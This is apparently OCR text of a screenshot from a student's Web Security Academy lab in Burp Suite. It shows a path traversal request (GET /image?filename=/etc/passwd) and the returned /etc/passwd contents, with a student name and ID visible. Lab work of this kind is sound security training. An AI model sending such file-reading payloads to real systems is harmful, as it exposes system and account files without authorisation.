 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
32 ×
Send Cancel
Target: https://0a50001304bd826b8014f36b002800e8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a50001304bd826b8014f36b002800e8.web-security-academy.net
3 Cookie: session=jAIAoV29pqC0BmzT6gEa7gJaDdEFJbhY
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a50001304bd826b8014f36b002800e8.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/s
32 systemd-timesync:x:103:103:systemd Time Synchroniza
33 systemd-network:x:104:105:systemd Network Managemen
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/f
36 postgres:x:107:110:PostgreSQL administrator,,,:/var
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/u
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nolo
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nolog
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
*new 12 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Windo
?
new 1 new 3 new 7 new 2 new 5 new 6 new 4 new 9
1 Em tên là Trần Minh Triết: SE172241
length : 41 Ln : 1 Col : 36 Pos : 42 Windows (CR LF) UTF-8 INS
Done
2,410 bytes | 306 millis
1 34°C
Nắng nhiều nơi
Search
PRE
2
9+
ENG
US
16:27
02/16/2024